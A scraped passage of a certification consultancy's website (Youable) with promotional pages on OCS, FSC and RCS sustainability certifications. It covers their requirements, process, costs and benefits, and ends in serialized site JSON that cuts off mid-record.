<li dir="ltr" aria-level="1"><strong>No Harmful Chemicals</strong>: The production process must avoid using harmful chemicals, pesticides, and synthetic additives that can harm the environment, workers, or consumers. Only approved chemicals, including eco-friendly dyes and finishing agents, are allowed in the production of certified textiles.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability Practices</strong>:Â <strong>OCS textile certification</strong> promotes environmentally responsible production methods. These include water management, waste reduction, energy efficiency, and sustainable sourcing of raw materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification</strong>: Certification bodies conduct thorough audits and inspections of the entire supply chain, from fiber cultivation to final product manufacturing, to ensure compliance withÂ <strong>OCS certification</strong> standards.</li>
</ol>
<p dir="ltr">By meeting theseÂ <strong>OCS certification for textile</strong> requirements, businesses can assure consumers that their products are made with organic fibers and produced sustainably.</p>
<h3 dir="ltr">OCS Certification Process for Textiles</h3>
<p dir="ltr">The process for obtainingÂ <strong>OCS certification textile</strong> involves several key steps to ensure your products meet all necessary requirements:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Initial Assessment and Documentation</strong>: Begin by reviewing your existing production processes and materials. Youâ€™ll need to ensure that the raw materials, including fibers, are sourced from certified organic farms. Complete documentation for all supply chain activities.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Conduct a gap analysis to identify any areas where your processes or materials may not comply withÂ <strong>OCS certification textile</strong> standards. Address any gaps to meet the certification requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Application and Certification Body Selection</strong>: Submit an application forÂ <strong>OCS certification</strong> through an accredited third-party certification body. Youâ€™ll need to select a certification organization that will review your documentation and verify compliance with the certification standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Inspection and Audit</strong>: The certification body will conduct an on-site inspection and audit to verify the traceability and organic content of your products. This includes checking your supply chain, product labels, and manufacturing processes to ensure they align with OCS standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Issuance</strong>: Once your business passes the audit and all requirements are met, the certification body will issue theÂ <strong>OCS certificate</strong>. This certification verifies that your textile products meet the organic content criteria and sustainable production practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Surveillance</strong>: To maintainÂ <strong>OCS certification</strong>, your business must undergo regular surveillance audits. These ensure that your processes continue to meet the standards and that the organic content of your textiles remains intact.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Benefits of OCS Certification for Textiles</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Market Access and Consumer Trust</strong>: AchievingÂ <strong>OCS certification</strong> for textiles helps your products stand out in the competitive marketplace. Consumers are increasingly demanding eco-friendly, organic products, and certification is a reliable way to meet that demand.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Transparency</strong>:Â <strong>OCS textile certification</strong> ensures that your products are made using organic fibers and sustainable practices, providing transparency throughout the supply chain. This fosters trust and confidence among consumers and partners.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Brand Reputation</strong>: By adopting sustainable practices and obtainingÂ <strong>OCS certification</strong>, your brand gains credibility as a leader in eco-conscious textile production, improving brand reputation and consumer loyalty.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility</strong>: OCS certification helps businesses reduce their environmental impact by ensuring the use of eco-friendly practices, including the use of organic fibers, waste management, and chemical-free production processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: With consumers becoming more environmentally conscious,Â <strong>OCS certification</strong> offers a competitive edge by showcasing your commitment to sustainability and meeting the growing demand for organic and eco-friendly textiles.<br /><br />Â </li>
</ol>
<h3 dir="ltr">OCS Certification Cost</h3>
<p dir="ltr">TheÂ <strong>OCS certification cost</strong> varies based on several factors, including the size and complexity of your organization, the number of products being certified, and the scope of the certification. On average, the cost forÂ <strong>OCS textile certification</strong> can range fromÂ <strong>$1,000 to $5,000</strong> for smaller businesses, with larger companies facing higher costs depending on the scope and supply chain complexity.</p>
<p dir="ltr">Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: Fees for inspections and audits conducted by third-party certification bodies.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If you require assistance to align your practices withÂ <strong>OCS certification requirements</strong>, consulting services may add to the cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Fees</strong>: Regular audits are required to maintain certification, which incurs annual costs (typically between $1,000 and $3,000).<br /><br />Â </li>
</ul>
<p dir="ltr">While theÂ <strong>OCS certification cost</strong> may vary, it is a valuable investment for businesses committed to organic and sustainable practices, enhancing their marketability and reputation.</p>
<h2 dir="ltr">Why Choose OCS Certification for Your Textile Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Eco-Conscious Consumer Demand</strong>: As consumer demand for sustainable products continues to rise,Â <strong>OCS certification for textiles</strong> helps meet the need for organic and environmentally friendly fabrics.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Market Access</strong>:Â <strong>OCS certification</strong> is recognized internationally, opening up new opportunities in global markets where sustainability is a priority.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Product Transparency</strong>: By gainingÂ <strong>OCS textile certification</strong>, you provide transparency to consumers about the organic content and sustainability of your products, fostering trust and loyalty.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:Â <strong>OCS certification</strong> helps ensure compliance with environmental and sustainability regulations, protecting your business from potential penalties.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Sustainability Practices</strong>: The certification process encourages the adoption of sustainable and responsible manufacturing practices that benefit the environment, your business, and the consumer.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for OCS Certification?</h2>
<p dir="ltr">Youable is your trusted partner for achievingÂ <strong>OCS certification for textiles</strong>. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will assist you through theÂ <strong>OCS certification process</strong>, ensuring that your products meet all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized support to align your business withÂ <strong>OCS textile certification</strong> requirements, improving your sustainability practices and ensuring compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>OCS certification cost</strong>, so you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Beyond certification, we offer continuous assistance with surveillance audits, compliance maintenance, and ongoing sustainability improvements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with OCS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>OCS certification</strong> for your textile products. Our expert team is here to guide you through theÂ <strong>OCS textile certification process</strong>, helping your business demonstrate its commitment to sustainability and eco-friendly practices.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2e:T2677,<p>Â </p>
<p dir="ltr">FSC Certification (Forest Stewardship Council Certification) is a globally recognized standard ensuring that forest products are sourced from responsibly managed forests. As consumers increasingly prioritize sustainability, FSC certification is a powerful tool for businesses to showcase their commitment to ethical sourcing. Whether you're in timber, paper, furniture, or other forest-related industries, FSC certification provides assurance that your products support the health and future of the world's forests.</p>
<h2 dir="ltr">What is FSC Certification?</h2>
<p dir="ltr">FSC Certification is an environmental certification that guarantees the products you manufacture come from forests that are responsibly managed, socially beneficial, and economically viable. The Forest Stewardship Council (FSC) sets the standards for forest management to ensure forests are used in ways that protect the environment, respect communities, and contribute to the economy.</p>
<p dir="ltr">When a product carries the FSC certification, it means the raw materials used are traceable to sustainably managed forests and meet strict environmental, social, and economic criteria. This certification represents a commitment to sustainable forest management and helps protect biodiversity, conserve ecosystems, and ensure the rights of indigenous communities.</p>
<h3 dir="ltr">FSC Certification Meaning</h3>
<p dir="ltr">FSC certification means your company has been assessed by an accredited third-party certification body to verify that your operations meet FSCâ€™s rigorous environmental and social standards. It assures consumers and businesses that the companyâ€™s products are sourced sustainably, and it helps your organization demonstrate a commitment to reducing deforestation, supporting biodiversity, and ensuring that workers and communities benefit from forest management practices.</p>
<p dir="ltr">This certification is granted to businesses across various industries such as forestry, wood, paper, and packaging, ensuring that their products come from sustainable sources. With FSC certification, your company joins a global effort to preserve forests and natural resources for future generations.</p>
<h3 dir="ltr">FSC Certification Requirements</h3>
<p dir="ltr">To achieve FSC certification, your company must meet specific criteria that cover responsible forest management and the production of forest products. These FSC certification requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Forest Management</strong>: The forest from which the product is sourced must adhere to FSCâ€™s strict management criteria, including biodiversity conservation, preventing soil erosion, and ensuring fair labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: FSC-certified companies must ensure full traceability throughout the supply chain, meaning every productâ€™s journey from forest to consumer is clearly documented, verifying the product's sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Protection</strong>: Companies must commit to environmental sustainability, including protecting wildlife habitats, reducing water usage, and minimizing waste.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Social Responsibility</strong>: FSC standards require companies to protect local communities, uphold workers' rights, and respect indigenous peoplesâ€™ land and resource rights.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Legal Compliance</strong>: Companies must comply with all local, national, and international laws regarding forest management, land ownership, and worker rights.<br /><br />Â </li>
</ul>
<h3 dir="ltr">FSC Group Certification</h3>
<p dir="ltr">FSC group certification allows small and medium-sized enterprises (SMEs) to share the certification process under one umbrella, making it more cost-effective. Group certification reduces the administrative burden and costs of certification, enabling SMEs to demonstrate responsible sourcing.</p>
<p dir="ltr">In group certification, one organization (the group manager) manages the certification for all participating members, ensuring that all members meet FSC standards. This certification arrangement provides smaller businesses with the opportunity to participate in the FSC program, gaining access to the environmental and market benefits of certified products.</p>
<h3 dir="ltr">FSC Certification Verification</h3>
<p dir="ltr">FSC certification verification is the process of auditing a companyâ€™s operations and product sourcing to ensure compliance with FSC standards. An independent, accredited certification body carries out the verification process, assessing your forest management practices, traceability systems, and supply chain operations.</p>
<p dir="ltr">Once your company achieves FSC certification, verification ensures continuous compliance through periodic audits, maintaining transparency and confirming that your company consistently meets FSC standards.</p>
<h3 dir="ltr">FSC Certification Cost</h3>
<p dir="ltr">The cost of FSC certification varies depending on several factors, including the size of your business, the complexity of your supply chain, and the scope of certification. On average, the FSC certification cost includes:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Certification Fees</strong>: These fees cover the audit process and certification review. The cost is determined based on your companyâ€™s size, operations, and number of products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Maintenance Fees</strong>: To maintain FSC certification, companies must pay annual fees for ongoing audits and compliance checks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Group Certification Fees</strong>: For SMEs, group certification is an affordable option, with fees shared across participating members, making it a cost-effective solution.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Additional Costs</strong>: Additional costs may include training, documentation, and implementing traceability systems to ensure FSC compliance.<br /><br />Â </li>
</ul>
<p dir="ltr">While the cost of FSC certification can vary, it is an investment that provides long-term benefits, including enhanced brand reputation, access to new markets, and a commitment to sustainable sourcing.</p>
<h2 dir="ltr">Why FSC Certification is Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Sustainability Assurance</strong>: FSC certification demonstrates your companyâ€™s commitment to sustainable forestry practices, helping preserve forests and biodiversity for future generations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Demand</strong>: As consumers demand more environmentally responsible products, FSC certification positions your business as a leader in sustainability, attracting eco-conscious customers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: FSC certification is recognized worldwide, enhancing your company's credibility and reputation in the international marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Mitigation</strong>: FSC certification ensures that your business complies with environmental and legal regulations, helping reduce the risk of sourcing unsustainable or illegal products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Achieving FSC certification provides a competitive edge, demonstrating to customers and partners that your company is dedicated to responsible sourcing and sustainable practices.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for FSC Certification?</h2>
<p dir="ltr">At Youable, we offer comprehensive support throughout the FSC certification process, ensuring that your business meets all necessary requirements. Here's why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experienced professionals will guide you through each step of the FSC certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide customized solutions based on your business needs, whether you're a small company or a large corporation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We offer clear, upfront pricing for the FSC certification process, so you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Even after certification, we continue to offer support, ensuring your business maintains FSC compliance and enhances your sustainability practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your FSC Certification Journey Today</h2>
<p dir="ltr">Contact us today to begin your journey toward FSC certification. Our expert team is ready to help you demonstrate your commitment to sustainable sourcing and responsible forest management, enhancing your brand's reputation and opening doors to new business opportunities.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2f:T3647,<p>Â </p>
<p dir="ltr"><strong>RCS certification</strong> (Recycled Claim Standard) is a leading certification for verifying the recycled content in products, offering a crucial tool for businesses committed to sustainability. This certification helps companies demonstrate the use of recycled materials in their products and promote transparency throughout the supply chain. Whether you're in textiles, apparel, packaging, or other industries, obtaining anÂ <strong>RCS certificate</strong> is a powerful step toward showcasing your commitment to environmental responsibility and sustainability.</p>
<h2 dir="ltr">What is RCS Certification?</h2>
<p dir="ltr"><strong>RCS certification</strong> is a globally recognized standard that verifies the use of recycled content in a product. It was developed to provide clear, credible claims for products made from recycled materials. TheÂ <strong>RCS certificate</strong> confirms that a product contains a specified percentage of recycled content and ensures transparency in the sourcing and processing of these materials.</p>
<p dir="ltr">TheÂ <strong>RCS certificate's meaning</strong> extends beyond just confirming the presence of recycled materialsâ€”it ensures that businesses follow strict traceability and social responsibility standards throughout the supply chain. This certification is essential for companies looking to demonstrate their eco-friendly initiatives to consumers, stakeholders, and regulatory bodies.</p>
<h3 dir="ltr">RCS Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/RCS_Certification_Verify_Recycled_Content_and_Sustainable_Practices_Small_1_77f01ae2ec.jpg" alt="RCS Certification Verify Recycled Content and Sustainable Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtainÂ <strong>RCS certification</strong>, businesses must meet certainÂ <strong>RCS certification requirements</strong> that ensure the product and its production process adhere to the principles of sustainability. These requirements include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Recycled Content</strong>: The product must contain a certain percentage of recycled materials. The minimum recycled content required can vary, but higher percentages are encouraged for more impactful claims.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Material Traceability</strong>: All recycled materials must be traceable throughout the entire supply chain, from the recycling facility to the finished product. This ensures that businesses can prove the integrity of their recycled content claims.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Environmental Standards</strong>: Companies must adhere to specific environmental standards, ensuring that their processes minimize waste, reduce energy consumption, and avoid harmful chemicals. The goal is to ensure that the entire product lifecycle, from sourcing to disposal, is environmentally responsible.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Social Responsibility</strong>:Â <strong>RCS certification requirements</strong> also include adherence to fair labor practices, ensuring safe working conditions and fair wages for workers throughout the supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification</strong>: TheÂ <strong>RCS certification verification</strong> process is conducted by accredited third-party organizations that audit the company's processes and confirm compliance with RCS standards. These verification bodies ensure that all claims of recycled content are accurate and verifiable.<br /><br />Â </li>
</ol>
<h3 dir="ltr">How RCS Certification Works?</h3>
<p dir="ltr">The process of obtainingÂ <strong>RCS certification</strong> involves several stages, ensuring that the product meets the necessary requirements and can be tracked through the entire supply chain. Here is an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Evaluate Your Materials</strong>: Determine which products or product lines are eligible forÂ <strong>RCS certification</strong>. This involves assessing the recycled content of your materials and ensuring that they comply with the required minimum threshold.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Select a Certification Body</strong>: Choose an accredited third-party certification body to conduct the audit and verify your practices. The certification body will perform an inspection to confirm that your company meets allÂ <strong>RCS certification requirements</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Process Review</strong>: Prepare the necessary documentation that proves your materialsâ€™ recycled content and traceability. This will include details on sourcing, processing, and manufacturing processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit</strong>: The certification body will conduct a thorough audit of your supply chain and materials. They will verify the recycled content of your product and ensure that your company is following best practices for sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Approval</strong>: Once the audit is complete, the certification body will provide you with anÂ <strong>RCS certificate</strong> if your business meets all the standards. This certificate will officially recognize your products as containing verified recycled materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Monitoring</strong>: After receiving yourÂ <strong>RCS certificate</strong>, your company will need to maintain compliance by undergoing regular surveillance audits. This ensures continued adherence to RCS standards and transparency in your supply chain.<br /><br />Â </li>
</ol>
<h3 dir="ltr">RCS Certification Verification</h3>
<p dir="ltr"><strong>RCS certification verification</strong> is an essential process that allows businesses and consumers to trust the claims of recycled content. To verify anÂ <strong>RCS certificate</strong>, a third-party certification body conducts a detailed audit to ensure that your company meets the standards for recycled content and sustainability. Verification confirms that theÂ <strong>RCS certificate</strong> is accurate and that the product genuinely contains recycled materials.</p>
<p dir="ltr">This step ensures that there are no discrepancies or false claims about the amount of recycled content in your products. It gives consumers and stakeholders the confidence that your products are truly eco-friendly and that your business is adhering to transparent and responsible practices.</p>
<h3 dir="ltr">What is the RCS Certificate Meaning?</h3>
<p dir="ltr">AnÂ <strong>RCS certificate</strong> means that a product has been verified to contain a specific percentage of recycled content and meets strict standards for environmental sustainability, social responsibility, and transparency in the supply chain. This certification signals to consumers and business partners that your company is committed to sustainability and producing products with minimal environmental impact.</p>
<p dir="ltr">For businesses, anÂ <strong>RCS certificate</strong> enhances credibility and opens up new markets by positioning your products as responsible, eco-friendly choices in a crowded marketplace. It also helps your company stay ahead of regulatory requirements, which are increasingly focused on sustainability and environmental impact.</p>
<h2 dir="ltr">Why Should You Pursue RCS Certification?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Meet Growing Consumer Demand for Sustainability</strong>: Consumers are increasingly prioritizing eco-friendly products. WithÂ <strong>RCS certification</strong>, your company can prove that it is meeting this demand by offering products made from verified recycled materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Boost Brand Reputation</strong>: ObtainingÂ <strong>RCS certification</strong> helps build trust with consumers, stakeholders, and regulators, demonstrating your commitment to responsible production and transparency in your supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets</strong>:Â <strong>RCS certification</strong> is recognized worldwide, allowing your products to be marketed as sustainable and eco-friendly in multiple regions, meeting international standards and market expectations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Reduce Environmental Impact</strong>: By obtainingÂ <strong>RCS certification</strong>, your company can ensure that your production processes are environmentally responsible, reducing waste, energy consumption, and pollution throughout the product lifecycle.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: As sustainability becomes a key differentiator in the marketplace,Â <strong>RCS certification</strong> provides a competitive edge, showing that your products are genuinely sustainable and meeting the highest standards for recycled content.<br /><br />Â </li>
</ol>
<h3 dir="ltr">RCS Certification Cost</h3>
<p dir="ltr">The cost of obtainingÂ <strong>RCS certification</strong> can vary depending on several factors, including the size of your organization, the complexity of your supply chain, and the number of products being certified. Typically, theÂ <strong>RCS certificate price</strong> ranges fromÂ <strong>$1,000 to $5,000</strong>, with larger companies or those with more complex supply chains facing higher costs.</p>
<p dir="ltr">Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit and Inspection Fees</strong>: Certification bodies charge for conducting audits, which can vary depending on the scope and complexity of your operations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If your company requires assistance to meetÂ <strong>RCS certification requirements</strong>, you may need to hire external consultants, which will incur additional costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Surveillance Fees</strong>: To maintain certification, regular audits and assessments are required, adding ongoing costs to your certification.<br /><br />Â </li>
</ul>
<h2 dir="ltr">How to Get RCS Certificate?</h2>
<p dir="ltr">Getting anÂ <strong>RCS certificate</strong> involves several steps, starting with assessing your materials and ensuring that they meet the required recycled content threshold. Here's a quick summary of how to getÂ <strong>RCS certification</strong>:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Review the Standards</strong>: Familiarize yourself with theÂ <strong>RCS certification requirements</strong> to ensure your products are eligible.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Document Your Recycled Content</strong>: Collect all necessary documentation regarding your recycled materials and production processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage a Certification Body</strong>: Work with an accredited third-party certification body to conduct the audit and verify compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Pass the Audit</strong>: Ensure that your business meets all the requirements for recycled content, traceability, and environmental responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Obtain Your RCS Certificate</strong>: Once the audit is complete, receive yourÂ <strong>RCS certificate</strong> and begin promoting your sustainable, eco-friendly products.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for RCS Certification?</h2>
<p dir="ltr">Youable is a trusted partner for obtainingÂ <strong>RCS certification</strong>. Here's why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will guide you through the entire process, ensuring your business meets all the necessary requirements forÂ <strong>RCS certification</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services to fit your specific needs, whether youâ€™re in textiles, packaging, or other industries.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear Pricing</strong>: We provide transparent, upfront pricing forÂ <strong>RCS certification cost</strong>, so you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: After certification, we offer continued support to help you maintain compliance and improve your sustainability practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with RCS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>RCS certification</strong> and demonstrate your companyâ€™s commitment to sustainability and responsible production. Our expert team is here to help you meet the highest standards for recycled content and eco-friendly manufacturing.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2:["$","html",null,{"lang":"en","children":[["$","$L15",null,{"gtmId":"GTM-XYZ"}],["$","$L5",null,{"id":"organization-schema","type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"Organization\",\"name\":\"Youable LLC\",\"alternateName\":\"Youable\",\"url\":\"https://youable.net\",\"logo\":\"https://youable.net/ogImage.png\",\"description\":\"ISO, CE, and FDA Certification Agency providing compliance solutions, quality management systems, and regulatory consulting services.\",\"sameAs\":[\"https://www.facebook.com/weableu\",\"https://www.instagram.com/youablellc\",\"https://x.com/youable01\",\"https://www.youtube.com/@youableltd.2535\",\"https://www.linkedin.com/company/youableltd/\"],\"contactPoint\":{\"@type\":\"ContactPoint\",\"telephone\":\"+1-302-219-3454\",\"contactType\":\"Customer Service\",\"areaServed\":\"US\",\"availableLanguage\":[\"English\"]},\"address\":{\"@type\":\"PostalAddress\",\"streetAddress\":\"3422 Old Capitol Trail, PMB 989\",\"addressLocality\":\"Wilmington\",\"addressRegion\":\"DE\",\"postalCode\":\"19808\",\"addressCountry\":\"US\"}}"}}],["$","body",null,{"children":[["$","$L16",null,{"categories":[{"blog":[],"_id":"68a6c0e0ef8f4117819f6db4","title":"All Industries","slug":"all-industries","description":"The following ISO certifications apply to businesses in all sectors.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:46:56.293Z","updatedAt":"2025-09-19T17:12:54.458Z","__v":0,"type":"industry","industry":[{"_id":"68cd8ccb71512d786b2c0042","title":"Achieve Excellence with ISO 9001:2015 Certification","slug":"achieve-excellence-with-iso-90012015-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Achieve ISO 9001:2015 certification with Youable. Our expert consultants guide your organization to improve QMS and achieve global recognition.","thumbnail":"ISO90012015QualityManagementSystemBanner1jpg1758301384754skkko.jpg","description":"$17","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:03:07.673Z","updatedAt":"2025-09-19T17:03:07.673Z","__v":0},{"_id":"68cd8d7b71512d786b2c0072","title":"Build a Sustainable Future with ISO 14001:2015 Certification","slug":"build-a-sustainable-future-with-iso-140012015-certification","author":"68a6b8f7c429ed80df5c0b53","comments":["68d90b6e0be50264959938ab"],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Achieve sustainability with ISO 14001 consulting services. Get expert guidance to implement an effective EMS and secure ISO 14001 certification.","thumbnail":"ISO140012015EnvironmentalManagementSystemEMSBanner1jpg175830155096220gcp.jpg","description":"$18","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:06:03.944Z","updatedAt":"2025-09-28T10:18:22.164Z","__v":0},{"_id":"68cd8dbc71512d786b2c007d","title":"Build a Sustainable Future with ISO 50001:2018 Certification","slug":"build-a-sustainable-future-with-iso-500012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Improve your energy management practices with ISO 50001:2018 certification. Get expert guidance and support from Youable.","thumbnail":"ISO500012018EnergyManagementSystemsBanner11jpg1758301625089yef4c.jpg","description":"$19","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:07:08.691Z","updatedAt":"2025-09-19T17:07:08.691Z","__v":0},{"_id":"68cd8f1671512d786b2c00dc","title":"Prioritize Workplace Safety with ISO 45001:2018 Certification","slug":"prioritize-workplace-safety-with-iso-450012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Ensure a safer workplace with ISO 45001:2018 certification. Contact Youable for expert ISO 45001 OHSMS consulting and achieve compliance with workplace safety regulations.","thumbnail":"ISO450012018OccupationalHealthSafetyManagementSystemsOHMSBanner1jpg1758301963814e8jsm.jpg","description":"$1a","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:12:54.457Z","updatedAt":"2025-09-19T17:12:54.457Z","__v":0}],"thumbnail":"1709767933948jpeg1758300431344z27xj.jpeg"},{"blog":[],"_id":"68a6c0ecef8f4117819f6db8","title":"Education Industry","slug":"education-industry","description":"Certify your educational institution for better quality control, improved processes, and regulatory compliance.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:08.852Z","updatedAt":"2025-09-19T17:03:58.838Z","__v":0,"type":"industry","thumbnail":"EducationIndustryjpg175830038942332g8a.jpg","industry":[{"_id":"68cd8cfe71512d786b2c004d","title":"Achieve Global Recognition and Excellence with ISO 21001:2018 